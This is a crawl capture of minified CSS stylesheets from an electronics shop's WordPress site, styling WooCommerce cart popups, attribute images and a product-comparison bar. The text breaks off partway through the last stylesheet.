.festi-multisteps-error{background-color:red}body a#festi-cart::after,body a#festi-cart::before,body a#festi-cart *::after,body a#festi-cart *::before,body div#festi-cart-pop-up-content,body div#festi-cart-pop-up-content::after,body div#festi-cart-pop-up-content::before,body div#festi-cart-pop-up-content *::after,body div#festi-cart-pop-up-content *::before,body div.festi-cart-products-content,body div.festi-cart-products-content::after,body div.festi-cart-products-content::before,body div.festi-cart-products-content *::after,body div.festi-cart-products-content *::before,body div.festi-cart-widget-products-content,body div.festi-cart-widget-products-content::after,body div.festi-cart-widget-products-content::before,body div.festi-cart-widget-products-content *::after,body div.festi-cart-widget-products-content *::before{content:none}body div.festi-cart-widget-content a.festi-cart.festi-cart-widget,body a.festi-cart.festi-cart-shortcode{padding:0}a.festi-cart div.festi-cart-content{font-style:normal;text-align:left}a.festi-cart div.festi-cart-content span{text-transform:none;font-style:normal;font-weight:400;text-shadow:none}a.festi-cart div.festi-cart-content img.festi-cart-icon{vertical-align:top;border:0;background-color:transparent;padding:0;display:inline}li.festi-cart-menu-item{list-style:none;position:relative}body div.festi-cart-products{padding-top:1px;padding-bottom:5px;position:fixed;z-index:999999;display:none}div.festi-cart-products div.festi-cart-products-content{padding:5px;overflow:hidden;font-size:13px;text-align:center;font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}div.festi-cart-widget-content div.festi-cart-widget-products-content{font-size:13px;text-align:center;font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}body .festi-cart-pop-up-content{width:100%}body div#festi-cart-pop-up-content div.festi-cart-pop-up-body{width:80%;margin:auto}div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content{font-size:13px;text-align:center;font-family:"Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}div.festi-cart-products-content table,div.festi-cart-widget-products-content table,div.festi-cart-pop-up-products-content table,div.festi-cart-products-content table.festi-cart-list td.festi-cart-empty,div.festi-cart-widget-products-content table.festi-cart-list td.festi-cart-empty,div.festi-cart-pop-up-products-content table.festi-cart-list td.festi-cart-empty{border:0;padding:0;margin:0;width:100%;table-layout:auto;border-spacing:0}div.festi-cart-products-content table.festi-cart-list td.festi-cart-empty,div.festi-cart-widget-products-content table.festi-cart-list td.festi-cart-empty,div.festi-cart-pop-up-products-content table.festi-cart-list td.festi-cart-empty{text-align:center}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-empty,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-empty,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-empty{border-bottom:0}body div.festi-cart-arrow{width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:10px solid;position:absolute;margin-top:-10px;margin-left:92px;z-index:999;display:none}div.festi-cart-products-content table.festi-cart-list,div.festi-cart-products-content table.festi-cart-list td,div.festi-cart-products-content table.festi-cart-list tr,div.festi-cart-widget-products-content table.festi-cart-list,div.festi-cart-widget-products-content table.festi-cart-list td,div.festi-cart-widget-products-content table.festi-cart-list tr,div.festi-cart-pop-up-products-content table.festi-cart-list,div.festi-cart-pop-up-products-content table.festi-cart-list td,div.festi-cart-pop-up-products-content table.festi-cart-list tr{margin:0;border:0;box-sizing:border-box!important;line-height:1}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title{vertical-align:middle}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.title,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.title,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.title{font-weight:700;text-decoration:none}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-count,div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price,div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price span.amount,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-count,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price span.amount,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-count,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#aaa;align-self:center}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img{vertical-align:bottom;margin-top:5px}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td{padding:5px}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product img,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product img,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product img{vertical-align:top}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete{vertical-align:top}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product{float:left;vertical-align:top;font-family:Arial,Helvetica,sans-serif;text-decoration:none}div.festi-cart-products-content div.festi-cart-total,div.festi-cart-widget-products-content div.festi-cart-total,div.festi-cart-pop-up-products-content div.festi-cart-total{margin-top:5px;padding:10px;background:#EEE;color:#000;font-weight:700;text-align:right;text-transform:none}div.festi-cart-content span.festi-cart-dropdown-arrow{font-size:1em;vertical-align:top}div.festi-cart-products-content p.festi-cart-buttons,div.festi-cart-widget-products-content p.festi-cart-buttons,div.festi-cart-pop-up-products-content p.festi-cart-buttons{margin:0}div.festi-cart-products-content p.festi-cart-buttons a.festi-cart-view-cart,div.festi-cart-products-content p.festi-cart-buttons a.festi-cart-checkout,div.festi-cart-widget-products-content p.festi-cart-buttons a.festi-cart-view-cart,div.festi-cart-widget-products-content p.festi-cart-buttons a.festi-cart-checkout,div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-view-cart,div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout,div.festi-cart-pop-up-footer span.festi-cart-continue.b-close span.festi-cart-continue-shopping{display:inline-block;margin:5px;padding:5px;color:#444;text-align:center;text-decoration:none;cursor:pointer;position:relative;font-size:1em;font-family:inherit;overflow:visible}div.festi-cart-products-content p.festi-cart-buttons a.festi-cart-view-cart:hover,div.festi-cart-products-content p.festi-cart-buttons a.festi-cart-checkout:hover,div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout:hover,div.festi-cart-pop-up-footer span.festi-cart-continue.b-close span.festi-cart-continue-shopping:hover{text-decoration:none}body div.festi-cart-window-content{position:absolute;z-index:999999;visibility:hidden}div.festi-cart-horizontal-position-left{left:0}div.festi-cart-horizontal-position-center{display:none}div.festi-cart-horizontal-position-right{right:0}div.festi-cart-vertical-position-top{top:0}div.festi-cart-vertical-position-middle{display:none}div.festi-cart-vertical-position-bottom{bottom:0}body div.festi-cart-window-content.festi-cart-fixed-position{position:fixed}body div.festi-cart-pop-up-products-content div#festi-cart-pop-up-products-list-body{display:block;width:100%}body div.festi-cart-product-count-and-price{text-align:center;padding:22px 0 16px;margin-top:-10px;margin-bottom:-8px}.festi-cart-product-count-and-price>div,.festi-cart-product-count-and-price>span,.festi-cart-product-count-and-price>p{display:inline-block;line-height:32px;vertical-align:top;margin:0 0 0 5px}a#festi-cart.woocart-hide{display:none!important}a#festi-cart.woocart-show{display:-moz-inline-stack;display:inline-block!important;vertical-align:baseline;zoom:1}.budgeCounter{display:block;width:14px;height:13px;line-height:14px;border-radius:10px;background-color:rgba(241,87,50,.9);position:absolute;top:1px;color:#fff;font-size:9px;font-weight:700;text-align:center;font-family:sans-serif}.budgeCounter>p{display:flex;flex-direction:column;align-items:center}.festi-cart-position>p{display:inline}.position-right{left:21px}.position-left{left:6px}.position-center{left:14px}input.quantitySpinner{width:4em;font-size:13px;padding:5px;text-align:center;align-self:center;margin:0}.itemQuantity .ui-spinner-button{width:23%}input.quantitySpinner{padding-right:20px;vertical-align:middle}input.quantitySpinner[type=number]::-webkit-inner-spin-button,input.quantitySpinner[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input.quantitySpinner[type=number]{-moz-appearance:textfield}.festi-cart-product-count+p,.itemQuantity+p{align-self:center}.festi-cart-inner-wrap{text-align:center;margin-bottom:7px}.festi-cart-inner-wrap>div,.festi-cart-inner-wrap>span,.festi-cart-inner-wrap>p{display:inline-block;line-height:32px;vertical-align:top;margin:0 0 0 5px}.festi-cart-product-price{align-self:center}.festi-cart-error-message{display:none;border:1px solid #E77D7B;border-radius:3px;background-color:#FFE7E7;padding:5px;margin-bottom:15px}div#festi-cart-pop-up-content #cross-sell-products-container{overflow:hidden}div#festi-cart-pop-up-content #cross-sell-products-container h2{font-size:20px;padding:34px;text-align:left}div#festi-cart-pop-up-content #cross-sell-products-container ul.products{padding:0 34px}div#festi-cart-pop-up-content #cross-sell-products-container ul.products{display:-webkit-flex;-webkit-justify-content:space-around;display:flex;justify-content:space-around}@media only screen and (max-width:767px){div#festi-cart-pop-up-content #cross-sell-products-container h2{padding:0 34px;margin:0}div#festi-cart-pop-up-content #cross-sell-products-container ul.products{flex-direction:column}div#festi-cart-pop-up-content #cross-sell-products-container li.product{float:none;width:100%;margin:15px 0 0 0}}@media only screen and (min-width:768px){div#festi-cart-pop-up-content #cross-sell-products-container li.product{float:left;width:30%;margin-right:5%}div#festi-cart-pop-up-content #cross-sell-products-container li.product:nth-child(3n){margin-right:0}}div#popup-nav-wrapper{display:flex;justify-content:space-around;align-items:center;padding:0 0 29px 0;border-bottom:1px solid #d1d1d1}div#popup-nav-wrapper span.festi-cart-continue-shopping{color:#00a8ca;font-size:20px;cursor:pointer}div#popup-nav-wrapper .festi-cart-buttons a{padding:8px 20px}.show-scroll{overflow:hidden;overflow-y:auto}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css
body_size: 18
content:
body a#festi-cart.festi-cart.festi-cart-customize{text-align:right;background-color:rgba(255,255,255,0);border:1px solid;border-color:#00b0b9;padding:7px;border-radius:0 0 0 0}body a#festi-cart.festi-cart.festi-cart-customize:hover,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active{background-color:rgba(255,255,255,0);border-color:#00b0b9}body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-total small,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-dropdown-arrow,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-dropdown-arrow{color:#00b0b9}body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-total small,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-dropdown-arrow{font-size:14px;color:#00b0b9}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style-72ff941665a70319902db1abaa9692a6.css
body_size: 287
content:
body div.festi-cart-products div.festi-cart-products-content{border:1px solid;padding:10px;border-color:#e6e6e6;border-radius:2px 2px 2px 2px;background-color:rgba(255,255,255,1)}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-title{color:#242424;font-size:13px}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title:hover{color:#00b0b9}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-count,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#666;font-size:13px}body div.festi-cart-products-content>div.festi-cart-total{border:0 solid;border-color:#fff;border-radius:7px;background-color:#fff;color:#666;font-size:13px;text-align:right}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete{vertical-align:top}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{font-size:18px;line-height:18px;color:#9e9e9e;float:left}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{color:#d9d9d9}body div.festi-cart-products-content table.festi-cart-list tr,body div.festi-cart-products-content table.festi-cart-list tr td{border-bottom:1px solid;border-bottom-color:#e8e4e3}div.festi-cart-products-content table.festi-cart-list tr.festi-cart-empty{color:#424242;padding:0}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-empty td.festi-cart-empty{padding-top:5px;padding-bottom:5px}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img a.festi-cart-img img,body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img span.festi-cart-img img{max-width:70px;width:70px}body div.festi-cart-products-content div#festi-cart-products-list-body{max-height:325px;overflow:hidden;overflow-y:auto}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-variation-attribut{font-size:12px;display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css
body_size: 561
content:
div.b-modal{background-color:#000;opacity:0.2!important;z-index:9999998!important}div#festi-cart-pop-up-content{z-index:9999999!important}div#festi-cart-pop-up-content div.festi-cart-pop-up-body{border:1px solid;border-radius:4px;border-color:#858585;padding:30px;box-shadow:0 0 0 0 #5e5e5e;max-width:650px;background-color:rgba(255,255,255,1)}div.festi-cart-pop-up-body div.festi-cart-pop-up-header{text-align:center;margin:10px 10px 20px 10px}div.festi-cart-pop-up-body div.festi-cart-pop-up-header span.festi-cart-added-to-cart-msg{color:#1a1a1a;font-size:20px}div#festi-cart-pop-up-content span.festi-cart-closed.b-close{display:block;float:right;cursor:pointer;position:relative;right:-10px;top:-20px}div#festi-cart-pop-up-content span.festi-cart-closed.b-close span.festi-cart-closed-button{font-size:25px;font-weight:700;color:#757575}div#festi-cart-pop-up-content span.b-close span.festi-cart-closed-button:hover{color:#383838}div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content div#popup-nav-wrapper{text-align:center}div#popup-nav-wrapper span.festi-cart-continue-shopping{display:none;border:0 solid;border-color:#e0e0e0;border-radius:0;background-color:#fff;color:#08b4c7;font-size:20px;line-height:20px;padding-top:10px;padding-bottom:10px}div#popup-nav-wrapper span.festi-cart-continue-shopping:hover{background-color:#fff;border-color:#e0e0e0;color:#54d2e0}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.festi-cart-title,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-title{color:#242424;font-size:13px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.festi-cart-title:hover{color:#00b0b9}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-count,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#666;font-size:13px}body div.festi-cart-pop-up-products-content div.festi-cart-total{border:0 solid;border-color:#fff;border-radius:7px;background-color:#fff;color:#666;font-size:13px;text-align:right}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-view-cart{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-view-cart:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content p.festi-cart-buttons a.festi-cart-checkout:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete{vertical-align:top}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product{font-size:18px;line-height:18px;color:#9e9e9e;float:left}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product:hover{color:#d9d9d9}body div.festi-cart-pop-up-products-content table.festi-cart-list tr,body div.festi-cart-pop-up-products-content table.festi-cart-list tr td{border-bottom:1px solid;border-bottom-color:#e8e4e3}div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-empty{color:#424242;padding:0}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-empty td.festi-cart-empty{padding-top:5px;padding-bottom:5px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img a.festi-cart-img img,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-img span.festi-cart-img img{max-width:70px;width:70px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-variation-attribut{font-size:12px;display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css
body_size: -166
content:
th .woocommerce-attribute-image{max-width:100px}th .woocommerce-attribute-image img{border-radius:0%}.woocommerce-attribute-image{max-width:50px}.woocommerce-attribute-image img{border-radius:0%;border-color:transparent}.woocommerce-attribute-images-variable-option-active img{border-color:transparent}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-public-b33b93436e9d383cfa27e0fdbea70ea5.css
body_size: 3633
content:
.woocommerce-compare-bar{position:fixed;width:100%;z-index:9999999;box-shadow:0 12px 58px -7px rgba(69,77,89,.50)}.woocommerce-compare-bar a,.woocommerce-compare-bar a:hover{text-decoration:none}.woocommerce-compare-bar-items,.woocommerce-compare-bar-open-close{background:rgba(0,0,0,.9)}.woocommerce-compare-bar-items{white-space:nowrap;overflow-x:auto;text-align:center;overflow-y:hidden;box-shadow:0 12px 58px -7px rgba(69,77,89,.22)}.woocommerce-compare-bar-item-container,.woocommerce-compare-sidebar-item-container{position:relative}.woocommerce-compare-bar-title{font-size:90%;text-align:center;white-space:initial}.woocommerce-compare-sidebar-title{font-size:120%}.woocommerce-compare-sidebar-img{width:40%;float:left;position:relative}.woocommerce-compare-sidebar-item .woocommerce-compare-sidebar-title{width:50%;margin-left:5%;float:left}.woocommerce-compare-sidebar-clearfix{clear:both;float:none}@media(max-width:768px){.woocommerce-compare-sidebar-img,.woocommerce-compare-sidebar-title{width:100%;clear:both;float:none}.woocommerce-compare-bar-item{max-width:100px;height:100px}.woocommerce-compare-bar-items{height:200px}}.woocommerce-compare-bar-item-container{padding:20px;display:inline-block;vertical-align:middle}.single-product-compare-value-ti,.compare-table-row-attribute-value-ti{position:relative}a.woocommerce-compare-single-item-remove{position:absolute;top:5px;right:10px;background:#fff;border-radius:50px;height:25px;width:25px;text-align:center;line-height:25px}.woocommerce-compare-sidebar-item-container{margin-bottom:20px}.woocommerce-compare-bar-item-placeholder .woocommerce-compare-bar-item{background-color:#2f2f2f}.woocommerce-compare-bar-item img{max-width:100%;height:auto}.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove,.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove:hover,a.woocommerce-compare-sidebar-item-remove{position:absolute;top:15px;right:15px;background:#FFF;height:20px;width:20px;text-align:center;color:#000;line-height:18px;border-radius:50%}a.woocommerce-compare-sidebar-item-remove{top:5px;right:5px}.woocommerce-compare-sidebar-action-clear{display:block}.woocommerce-compare-bar-actions{padding:0 20px;font-size:120%;text-align:center;margin:0 auto;bottom:-15px;position:relative;left:0;right:0}@media(max-width:680px){.compare-table-grid .col-xs-2.compare-table-row-attribute-name{width:100%;max-width:100%;flex-basis:100%;-ms-flex-preferred-size:100%;border-top:1px solid #eaeaea;font-weight:700}.woocommerce-compare-table{word-wrap:break-word;font-size:12px}}a.woocommerce-compare-table-action-compare,a.woocommerce-compare-table-action-compare:hover{background-color:#F44336;border-radius:25px;padding:8px 16px;color:#FFF;text-decoration:none}.woocommerce-compare-sidebar-actions{text-align:center}.compare-table-row{padding:5px}.compare-table-row-attribute-name{font-weight:700}#woocommerce-compare-sidebar-action-compare{margin-top:0;display:inline-block}.woocommerce-compare-bar-open-close-container{width:100%;text-align:center;position:absolute;height:32px}.woocommerce-compare-bar-action-clear{margin-right:20px}.woocommerce-compare-table-action-compare{color:red}.woocommerce-compare-bar-open-close{color:#FFF;height:100%;display:inline-block;padding:5px 10px;border-radius:15px 15px 0 0}.woocommerce-compare-table-container{position:fixed;top:0;height:100%;overflow-y:scroll;overflow-x:auto;width:100%;background:#000;z-index:99999999;padding:10px}.woocommerce .woocommerce-compare-table-container .star-rating,.woocommerce .woocommerce-single-compare-table-container .star-rating{float:left}.compare-table-hidden{display:none}.woocommerce-compare-table-close{position:absolute;top:20px;right:20px;font-size:55px;line-height:55px;top:10px}.woocommerce-compare-table{width:100%}.woocommerce-compare-table img{max-width:300px}.woocommerce-compare-table td,.woocommerce-compare-table th,.woocommerce-single-compare-table td,.woocommerce-single-compare-table th{padding:5px 10px}.woocommerce-compare-table th,.woocommerce-single-compare-table th{font-weight:700}.woocommerce-compare-table-hide-similarities,.woocommerce-compare-table-highlight-differences{margin-left:5px;margin-bottom:15px;font-weight:700}.single-product-compare-value,.single-product-compare-key-column{padding:10px 5px;min-height:60px}.single-product-compare-products-slick .single-product-compare-value:nth-of-type(odd),.single-product-compare-products-slick .single-product-compare-key-column:nth-of-type(odd),.single-product-compare-key-column:nth-of-type(odd){background-color:#f6f6f6}.single-product-compare-value:nth-of-type(even),.single-product-compare-key-column:nth-of-type(even){background-color:#FFF}.single-product-compare-products-slick .woocommerce .single-product-compare-value .star-rating{float:none}.single-product-compare-column-this-product .single-product-compare-value:nth-of-type(odd),.single-product-compare-column-this-product .single-product-compare-column-key:nth-of-type(odd),.single-product-compare-column-key:nth-of-type(odd){background-color:#ffffde}.single-product-compare-key{font-size:9px;display:block}.single-product-compare-current-product{font-size:90%;font-weight:700}.grabbable{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.grabbable:active{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}.compare-table-row-rm,.compare-table-row-ca,.single-product-compare-value-rm,.single-product-compare-value-ca{text-align:center}.woocommerce-compare-sidebar-item-placeholder{border:1px dotted #eaeaea;background-color:#f7f7f7;min-height:20px;margin-bottom:10px}.woocommerce-compare-autocomplete-icon{background:#F44336;font-size:24px;color:#FFF;line-height:24px;float:left;width:44px;padding:10px}.woocommerce-group-attributes-icon{float:left;margin-top:7px;margin-right:10px}.woocommerce-compare-autocomplete input[type="text"]{float:left;width:80%;height:44px;font-size:13px}.woocommerce-compare-autocomplete-message{font-size:11px;line-height:11px;color:#333;float:none;clear:both;margin-top:10px;text-align:center}@charset 'UTF-8';.slick-loading .slick-list{background:#fff url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/ajax-loader.gif) center center no-repeat}.slick-slider .slick-track{float:left}@font-face{font-display:swap;font-family:'slick';font-weight:400;font-style:normal;src:url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.eot);src:url('../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.woff) format('woff'),url(../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.ttf) format('truetype'),url('../../../../../../../../plugins/woocommerce-better-compare/public/vendor/slick/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:100%;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent!important}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#2196F3;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-20px}[dir='rtl'] .slick-prev{right:-20px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-20px}[dir='rtl'] .slick-next{right:auto;left:-20px}.slick-next:before{content:'→'}[dir='rtl'] 